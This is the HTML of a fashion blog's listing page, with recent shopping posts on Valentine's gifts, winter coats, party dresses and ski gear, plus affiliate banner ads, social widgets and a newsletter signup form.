				<ul class="blog-items carousel-items clearfix"><li data-id="id-0" class="clearfix recent-post four columns image-item"><figure><a href="https://lustrelife.com/news/archives/37338" class="link-to-post"><div class="overlay"><div class="thumb-info"><div class="love-it-wrapper"><span class="loved"><i class="icon-heart"></i> <span class="love-count">0</span></span></div></div></div><img src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2026/01/03-Antrhopology.png?resize=274%2C205&#038;ssl=1" width="274" height="205" alt="What We Heart: The Valentine&#8217;s Day Shop at Anthropologie" data-recalc-dims="1" /></a></figure><h4 class="blog-item-title"><a href="https://lustrelife.com/news/archives/37338">What We Heart: The Valentine&#8217;s Day Shop at Anthropologie</a></h4><div class="post-item-details">By <a href="https://lustrelife.com/news/archives/author/joyce" >Joyce Huang</a> on 2026/01/21</div><div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div></li><li data-id="id-1" class="clearfix recent-post four columns image-item"><figure><a href="https://lustrelife.com/news/archives/37162" class="link-to-post"><div class="overlay"><div class="thumb-info"><div class="love-it-wrapper"><span class="loved"><i class="icon-heart"></i> <span class="love-count">0</span></span></div></div></div><img src="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2025/12/Reformation-NYE-Dresses.png?resize=274%2C205&#038;ssl=1" width="274" height="205" alt="Ringing in 2026: New Year&#8217;s Eve Party Dresses" data-recalc-dims="1" /></a></figure><h4 class="blog-item-title"><a href="https://lustrelife.com/news/archives/37162">Ringing in 2026: New Year&#8217;s Eve Party Dresses</a></h4><div class="post-item-details">By <a href="https://lustrelife.com/news/archives/author/joyce" >Joyce Huang</a> on 2025/12/18</div><div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div></li><li data-id="id-2" class="clearfix recent-post four columns image-item"><figure><a href="https://lustrelife.com/news/archives/36871" class="link-to-post"><div class="overlay"><div class="thumb-info"><div class="love-it-wrapper"><span class="loved"><i class="icon-heart"></i> <span class="love-count">0</span></span></div></div></div><img src="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2025/09/TheRealReal-Handbags.png?resize=274%2C205&#038;ssl=1" width="274" height="205" alt="Haute Bag Edit: Editor Picks From TheRealReal" data-recalc-dims="1" /></a></figure><h4 class="blog-item-title"><a href="https://lustrelife.com/news/archives/36871">Haute Bag Edit: Editor Picks From TheRealReal</a></h4><div class="post-item-details">By <a href="https://lustrelife.com/news/archives/author/joyce" >Joyce Huang</a> on 2025/10/15</div><div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div></li><li data-id="id-3" class="clearfix recent-post four columns image-item"><figure><a href="https://lustrelife.com/news/archives/36836" class="link-to-post"><div class="overlay"><div class="thumb-info"><div class="love-it-wrapper"><span class="loved"><i class="icon-heart"></i> <span class="love-count">2</span></span></div></div></div><img src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2025/09/Red-Shoes-2025-Trend.png?resize=274%2C205&#038;ssl=1" width="274" height="205" alt="Falling in Love: The Prettiest Red Shoes" data-recalc-dims="1" /></a></figure><h4 class="blog-item-title"><a href="https://lustrelife.com/news/archives/36836">Falling in Love: The Prettiest Red Shoes</a></h4><div class="post-item-details">By <a href="https://lustrelife.com/news/archives/author/joyce" >Joyce Huang</a> on 2025/10/08</div><div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div></li><li data-id="id-4" class="clearfix recent-post four columns image-item"><figure><a href="https://lustrelife.com/news/archives/36797" class="link-to-post"><div class="overlay"><div class="thumb-info"><div class="love-it-wrapper"><span class="loved"><i class="icon-heart"></i> <span class="love-count">0</span></span></div></div></div><img src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2025/09/HM-Sweaters.png?resize=274%2C205&#038;ssl=1" width="274" height="205" alt="Sweater Weather: Stock Up at H&#038;M" data-recalc-dims="1" /></a></figure><h4 class="blog-item-title"><a href="https://lustrelife.com/news/archives/36797">Sweater Weather: Stock Up at H&#038;M</a></h4><div class="post-item-details">By <a href="https://lustrelife.com/news/archives/author/joyce" >Joyce Huang</a> on 2025/09/30</div><div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div></li><li data-id="id-5" class="clearfix recent-post four columns image-item"><figure><a href="https://lustrelife.com/news/archives/36776" class="link-to-post"><div class="overlay"><div class="thumb-info"><div class="love-it-wrapper"><span class="loved"><i class="icon-heart"></i> <span class="love-count">2</span></span></div></div></div><img src="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2025/09/Spanx-Activewear.png?resize=274%2C205&#038;ssl=1" width="274" height="205" alt="Get Your Sweat On With Spanx Activewear" data-recalc-dims="1" /></a></figure><h4 class="blog-item-title"><a href="https://lustrelife.com/news/archives/36776">Get Your Sweat On With Spanx Activewear</a></h4><div class="post-item-details">By <a href="https://lustrelife.com/news/archives/author/joyce" >Joyce Huang</a> on 2025/09/23</div><div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/activewear">Activewear</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div></li><li data-id="id-6" class="clearfix recent-post four columns image-item"><figure><a href="https://lustrelife.com/news/archives/36757" class="link-to-post"><div class="overlay"><div class="thumb-info"><div class="love-it-wrapper"><span class="loved"><i class="icon-heart"></i> <span class="love-count">2</span></span></div></div></div><img src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2025/09/Reformation-fall-2025.png?resize=274%2C205&#038;ssl=1" width="274" height="205" alt="Head Start: 8 Looks to Get You Ready for Fall" data-recalc-dims="1" /></a></figure><h4 class="blog-item-title"><a href="https://lustrelife.com/news/archives/36757">Head Start: 8 Looks to Get You Ready for Fall</a></h4><div class="post-item-details">By <a href="https://lustrelife.com/news/archives/author/holly" >Holly Boyle</a> on 2025/09/11</div><div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:#;" href="https://lustrelife.com/news/archives/category/tips">Insider Tips</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div></li><li data-id="id-7" class="clearfix recent-post four columns image-item"><figure><a href="https://lustrelife.com/news/archives/36604" class="link-to-post"><div class="overlay"><div class="thumb-info"><div class="love-it-wrapper"><span class="loved"><i class="icon-heart"></i> <span class="love-count">1</span></span></div></div></div><img src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2025/07/Abercrombie.png?resize=274%2C205&#038;ssl=1" width="274" height="205" alt="Summer Loving: The Wedding Guest Edit" data-recalc-dims="1" /></a></figure><h4 class="blog-item-title"><a href="https://lustrelife.com/news/archives/36604">Summer Loving: The Wedding Guest Edit</a></h4><div class="post-item-details">By <a href="https://lustrelife.com/news/archives/author/joyce" >Joyce Huang</a> on 2025/08/20</div><div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div></li></ul>
		</div> 
	</div> </div> <div class="row-fluid ">
	<div class="wpb_blog_widget wpb_content_element span12">
		<div class="wpb_wrapper blog-wrap">
				<ul class="blog-items mini-items clearfix"><li class="blog-item"><figure><a href="https://lustrelife.com/news/archives/37338" class="link-to-post"><img src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2026/01/03-Antrhopology.png?resize=290%2C217&#038;ssl=1" width="290" height="217" alt="What We Heart: The Valentine&#8217;s Day Shop at Anthropologie" data-recalc-dims="1" /></a></figure><div class="blog-details-wrap"><h3><a href="https://lustrelife.com/news/archives/37338">What We Heart: The Valentine&#8217;s Day Shop at Anthropologie</a></h3><div class="blog-item-details">By <a href="https://lustrelife.com/news/archives/author/joyce" >Joyce Huang</a> on 2026/01/21</div><div class="details-divider"></div><div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div><div class="excerpt"><p>The Valentine&#8217;s Day Shop at Anthropologie has us swooning! While this holiday is supposed to be all about love, we&#8217;re using it as an excuse to shop for some adorable gifts for ourselves too! The V-day home decor is...</p></div><div class="read-more-bar"><a class="read-more" href="https://lustrelife.com/news/archives/37338"><img src="https://i0.wp.com/lustrelife.com/news/wp-content/themes/supreme-child/img/readmore.jpg?w=940" data-recalc-dims="1"></a><div class="comments-likes"><a href="https://lustrelife.com/news/archives/37338#comment-area"><i class="icon-comments"></i><span>0</span></a> <div class="love-it-wrapper"><a href="#" class="love-it" data-post-id="37338" data-user-id="0"><i class="icon-heart"></i></a> <span class="love-count">0</span></div></div></div></div></li><li class="blog-item"><figure><a href="https://lustrelife.com/news/archives/37302" class="link-to-post"><img src="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2026/01/01-Gucci.png?resize=290%2C217&#038;ssl=1" width="290" height="217" alt="Winter Style: How to Style This Season’s Most Loved Coats" data-recalc-dims="1" /></a></figure><div class="blog-details-wrap"><h3><a href="https://lustrelife.com/news/archives/37302">Winter Style: How to Style This Season’s Most Loved Coats</a></h3><div class="blog-item-details">By <a href="https://lustrelife.com/news/archives/author/holly" >Holly Boyle</a> on 2026/01/09</div><div class="details-divider"></div><div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div><div class="excerpt"><p>If a super stylish rotation of varying types of coats isn’t on your OOTD docket, then this edit is for you.  Kick off 2026 with a chic statement by shopping our most loved coats from Gucci.  The beloved brand...</p></div><div class="read-more-bar"><a class="read-more" href="https://lustrelife.com/news/archives/37302"><img src="https://i0.wp.com/lustrelife.com/news/wp-content/themes/supreme-child/img/readmore.jpg?w=940" data-recalc-dims="1"></a><div class="comments-likes"><a href="https://lustrelife.com/news/archives/37302#comment-area"><i class="icon-comments"></i><span>0</span></a> <div class="love-it-wrapper"><a href="#" class="love-it" data-post-id="37302" data-user-id="0"><i class="icon-heart"></i></a> <span class="love-count">0</span></div></div></div></div></li><li class="blog-item"><figure><a href="https://lustrelife.com/news/archives/37146" class="link-to-post"><img src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2025/12/Tory-Burch.png?resize=290%2C217&#038;ssl=1" width="290" height="217" alt="The Everyday: Versatile Looks by Tory Burch" data-recalc-dims="1" /></a></figure><div class="blog-details-wrap"><h3><a href="https://lustrelife.com/news/archives/37146">The Everyday: Versatile Looks by Tory Burch</a></h3><div class="blog-item-details">By <a href="https://lustrelife.com/news/archives/author/joyce" >Joyce Huang</a> on 2025/12/31</div><div class="details-divider"></div><div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div><div class="excerpt"><p>Tory Burch ready-to-wear is beautifully curated so that women have something elegant and effortless to wear for their everyday needs. For the office, slip into sleek dresses, easy button-ups, and perfect flats. When it comes to running in and...</p></div><div class="read-more-bar"><a class="read-more" href="https://lustrelife.com/news/archives/37146"><img src="https://i0.wp.com/lustrelife.com/news/wp-content/themes/supreme-child/img/readmore.jpg?w=940" data-recalc-dims="1"></a><div class="comments-likes"><a href="https://lustrelife.com/news/archives/37146#comment-area"><i class="icon-comments"></i><span>0</span></a> <div class="love-it-wrapper"><a href="#" class="love-it" data-post-id="37146" data-user-id="0"><i class="icon-heart"></i></a> <span class="love-count">0</span></div></div></div></div></li><li class="blog-item"><figure><a href="https://lustrelife.com/news/archives/37106" class="link-to-post"><img src="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2025/11/REI.png?resize=290%2C217&#038;ssl=1" width="290" height="217" alt="Get Your Ski On: Functional &#038; Stylish Gear" data-recalc-dims="1" /></a></figure><div class="blog-details-wrap"><h3><a href="https://lustrelife.com/news/archives/37106">Get Your Ski On: Functional &#038; Stylish Gear</a></h3><div class="blog-item-details">By <a href="https://lustrelife.com/news/archives/author/joyce" >Joyce Huang</a> on 2025/12/29</div><div class="details-divider"></div><div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div><div class="excerpt"><p>Baby, it&#8217;s cold outside, which means it&#8217;s time to get our ski on. REI Co-op is always one of our go-to spots to gear up for anything and everything ski. Pieces are functional and fashionable, so we stay dry...</p></div><div class="read-more-bar"><a class="read-more" href="https://lustrelife.com/news/archives/37106"><img src="https://i0.wp.com/lustrelife.com/news/wp-content/themes/supreme-child/img/readmore.jpg?w=940" data-recalc-dims="1"></a><div class="comments-likes"><a href="https://lustrelife.com/news/archives/37106#comment-area"><i class="icon-comments"></i><span>0</span></a> <div class="love-it-wrapper"><a href="#" class="love-it" data-post-id="37106" data-user-id="0"><i class="icon-heart"></i></a> <span class="love-count">1</span></div></div></div></div></li><li class="blog-item"><figure><a href="https://lustrelife.com/news/archives/37220" class="link-to-post"><img src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2025/12/NYE-Outfits.png?resize=290%2C217&#038;ssl=1" width="290" height="217" alt="Midnight Style: What to Wear to Every Type of New Years You’re Celebrating" data-recalc-dims="1" /></a></figure><div class="blog-details-wrap"><h3><a href="https://lustrelife.com/news/archives/37220">Midnight Style: What to Wear to Every Type of New Years You’re Celebrating</a></h3><div class="blog-item-details">By <a href="https://lustrelife.com/news/archives/author/holly" >Holly Boyle</a> on 2025/12/23</div><div class="details-divider"></div><div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div><div class="excerpt"><p>While we are in the thick of the holiday party circuit, we can’t forget the end all celebration – New Year’s Eve. This year might find you tucking away the more formal wear in favor of chic party pieces...</p></div><div class="read-more-bar"><a class="read-more" href="https://lustrelife.com/news/archives/37220"><img src="https://i0.wp.com/lustrelife.com/news/wp-content/themes/supreme-child/img/readmore.jpg?w=940" data-recalc-dims="1"></a><div class="comments-likes"><a href="https://lustrelife.com/news/archives/37220#comment-area"><i class="icon-comments"></i><span>0</span></a> <div class="love-it-wrapper"><a href="#" class="love-it" data-post-id="37220" data-user-id="0"><i class="icon-heart"></i></a> <span class="love-count">0</span></div></div></div></div></li><li class="blog-item"><figure><a href="https://lustrelife.com/news/archives/37162" class="link-to-post"><img src="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2025/12/Reformation-NYE-Dresses.png?resize=290%2C217&#038;ssl=1" width="290" height="217" alt="Ringing in 2026: New Year&#8217;s Eve Party Dresses" data-recalc-dims="1" /></a></figure><div class="blog-details-wrap"><h3><a href="https://lustrelife.com/news/archives/37162">Ringing in 2026: New Year&#8217;s Eve Party Dresses</a></h3><div class="blog-item-details">By <a href="https://lustrelife.com/news/archives/author/joyce" >Joyce Huang</a> on 2025/12/18</div><div class="details-divider"></div><div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div><div class="excerpt"><p>Dear 2025, It&#8217;s time. We&#8217;ve had a lot of fun this year, but all things must come to an end and we&#8217;re ready to see what 2026 has in store for us. And to ring in the new year,...</p></div><div class="read-more-bar"><a class="read-more" href="https://lustrelife.com/news/archives/37162"><img src="https://i0.wp.com/lustrelife.com/news/wp-content/themes/supreme-child/img/readmore.jpg?w=940" data-recalc-dims="1"></a><div class="comments-likes"><a href="https://lustrelife.com/news/archives/37162#comment-area"><i class="icon-comments"></i><span>0</span></a> <div class="love-it-wrapper"><a href="#" class="love-it" data-post-id="37162" data-user-id="0"><i class="icon-heart"></i></a> <span class="love-count">0</span></div></div></div></div></li><li class="blog-item"><figure><a href="https://lustrelife.com/news/archives/37120" class="link-to-post"><img src="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2025/11/1-Sephora.png?resize=290%2C217&#038;ssl=1" width="290" height="217" alt="Holiday Gift Guide: Something For Everyone On Your List" data-recalc-dims="1" /></a></figure><div class="blog-details-wrap"><h3><a href="https://lustrelife.com/news/archives/37120">Holiday Gift Guide: Something For Everyone On Your List</a></h3><div class="blog-item-details">By <a href="https://lustrelife.com/news/archives/author/joyce" >Joyce Huang</a> on 2025/12/16</div><div class="details-divider"></div><div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/beauty">Beauty</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div><div class="excerpt"><p>Sephora has someone for everyone you need to shop for this holiday season. Grandma? Check. We&#8217;re eyeing intensive hand lotions and nourishing nail and cuticle treatments for her. Dad? Treat him to some luxe products that he probably wouldn&#8217;t...</p></div><div class="read-more-bar"><a class="read-more" href="https://lustrelife.com/news/archives/37120"><img src="https://i0.wp.com/lustrelife.com/news/wp-content/themes/supreme-child/img/readmore.jpg?w=940" data-recalc-dims="1"></a><div class="comments-likes"><a href="https://lustrelife.com/news/archives/37120#comment-area"><i class="icon-comments"></i><span>0</span></a> <div class="love-it-wrapper"><a href="#" class="love-it" data-post-id="37120" data-user-id="0"><i class="icon-heart"></i></a> <span class="love-count">0</span></div></div></div></div></li><li class="blog-item"><figure><a href="https://lustrelife.com/news/archives/36945" class="link-to-post"><img src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2025/10/2-hym.png?resize=290%2C217&#038;ssl=1" width="290" height="217" alt="Fall 2025 Fashion Report: Top 10 Wearable Trends" data-recalc-dims="1" /></a></figure><div class="blog-details-wrap"><h3><a href="https://lustrelife.com/news/archives/36945">Fall 2025 Fashion Report: Top 10 Wearable Trends</a></h3><div class="blog-item-details">By <a href="https://lustrelife.com/news/archives/author/joyce" >Joyce Huang</a> on 2025/11/27</div><div class="details-divider"></div><div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div><div class="excerpt"><p>The latest fashion trends always give us new life when getting dressed in the mornings. Because new trends enter each season, it inspires and motivates us to give our OOTDs a refresh. Fall 2025 has a ton of insanely...</p></div><div class="read-more-bar"><a class="read-more" href="https://lustrelife.com/news/archives/36945"><img src="https://i0.wp.com/lustrelife.com/news/wp-content/themes/supreme-child/img/readmore.jpg?w=940" data-recalc-dims="1"></a><div class="comments-likes"><a href="https://lustrelife.com/news/archives/36945#comment-area"><i class="icon-comments"></i><span>0</span></a> <div class="love-it-wrapper"><a href="#" class="love-it" data-post-id="36945" data-user-id="0"><i class="icon-heart"></i></a> <span class="love-count">2</span></div></div></div></div></li></ul><div class="pagination-wrap blog-pagination"><ul class="pagenavi">
<li><span class="current">1</span></li><li><a href="https://lustrelife.com/news/page/2" class="single_page" title="2">2</a></li><li><a href="https://lustrelife.com/news/page/3" class="single_page" title="3">3</a></li><li><a href="https://lustrelife.com/news/page/4" class="single_page" title="4">4</a></li><li><a href="https://lustrelife.com/news/page/5" class="single_page" title="5">5</a></li><li><span class="expand">...</span></li><li><a href="https://lustrelife.com/news/page/269" class="last" title="Last Page">269</a></li><li><a href="https://lustrelife.com/news/page/2" >Next</a></li></ul>
</div>
		</div> 
	</div> </div>
			
		</section>
		
			
	
	<!-- CLOSE article -->
	</div>

		
			
		<aside class="sidebar right-sidebar one-third column omega">
			<section id="text-30" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://www.lustrelife.com/it.php?udid=200&#038;stid=2790&#038;dlink=aHR0cHM6Ly9jbGljay5saW5rc3luZXJneS5jb20vZGVlcGxpbms%2FaWQ9VjBPQ1BaTEswcWcmbWlkPTQ1NTgxJm11cmw9aHR0cHMlM0ElMkYlMkZ0bnVjay5jb20lMkYmdTE9MjAw"><img src="https://i0.wp.com/lustrelife.com/promo_assets/tuckernuck_300x250.jpg?w=940&#038;ssl=1" data-recalc-dims="1" /></a></p>
</div>
		</section><section id="text-22" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://www.lustrelife.com/it.php?udid=216&amp;stid=2956&amp;dlink=aHR0cHM6Ly9jbGljay5saW5rc3luZXJneS5jb20vZGVlcGxpbms%2FaWQ9VjBPQ1BaTEswcWcmbWlkPTQwMDkwJm11cmw9aHR0cHMlM0ElMkYlMkZ3d3cudGhlcmVmb3JtYXRpb24uY29tJTJGJnUxPTIxNg%3D%3D" target="_new" rel="noopener"><img src="https://i1.wp.com/lustrelife.com/promo_assets/reformation2_300x600.jpg?w=940&#038;ssl=1" alt="Reformation" border="0" data-recalc-dims="1" /></a></p>
</div>
		</section><section id="text-21" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://www.lustrelife.com/it.php?udid=200&amp;stid=3116&amp;dlink=aHR0cHM6Ly9jbGljay5saW5rc3luZXJneS5jb20vZGVlcGxpbms%2FaWQ9VjBPQ1BaTEswcWcmbWlkPTQ3ODMyJm11cmw9aHR0cHMlM0ElMkYlMkZ3d3cuY29zLmNvbSUyRmVuLWdiJnUxPTIwMA%3D%3D" target="_blank" rel="noopener"><img src="https://i0.wp.com/lustrelife.com/promo_assets/cos_300x300.jpg?w=300&#038;ssl=1" data-recalc-dims="1" /></a></p>
</div>
		</section><section id="sfsi-widget-2" class="widget sfsi clearfix"><div class="widget-heading clearfix"><h3><span>Follow Us:</span></h3></div>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://facebook.com/lustrelifecom' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='http://facebook.com/lustrelifecom' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" data-href="http://https%3A%2F%2Flustrelife.com%2Fnews%2F" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flustrelife.com%2Fnews%2F' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://lustrelife.com/news/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://pinterest.com/lustrelife' id='sfsiid_pinterest_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_pinterest.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 printst_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_pinterest"><span class="bot_arow bot_pintst_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='http://pinterest.com/lustrelife' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon'  alt='Pinterest' title='Pinterest' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/pinterest.png' /></a></div><div  class='icon2'><a href='#' onclick='sfsi_pinterest_modal_images(event)' class='sfsi_pinterest_sm_click' style='display:inline-block;'><img class='sfsi_wicon' data-pin-nopin='true' alt='fb-share-icon' title='Pin Share' src='https://lustrelife.com/news/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://twitter.com/lustrelife' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='http://twitter.com/lustrelife' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png' /></a></div><div  class='icon1'><a target="_blank" href="https://twitter.com/intent/user?screen_name=lustrelife">
			<img data-pin-nopin= true src="https://lustrelife.com/news/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Follow/en_US_Follow.svg" class="sfsi_wicon" alt="Follow Me" title="Follow Me" style="opacity: 1;" />
			</a></div><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.lustrelife.com+%23Topic+via%40my_twitter_name+http://https%3A%2F%2Flustrelife.com%2Fnews%2F' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://lustrelife.com/news/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://lustrelife.com/news/feed' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='RSS' title='RSS' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</section><section id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><img src="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2014/06/newsletter.png?w=940&#038;ssl=1" data-recalc-dims="1" /></p>
</div>
		</section><section id="text-8" class="widget widget_text clearfix">			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-7318" method="post" data-id="7318" data-name="" ><div class="mc4wp-form-fields"><p>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<div style="margin: auto;text-align: center">
	<input type="submit" style="background-color: #000000; color: #ffffff; font-size:20px; border: none; padding: 4px 12px;" value="Subscribe" />
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769207146" /><input type="hidden" name="_mc4wp_form_id" value="7318" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
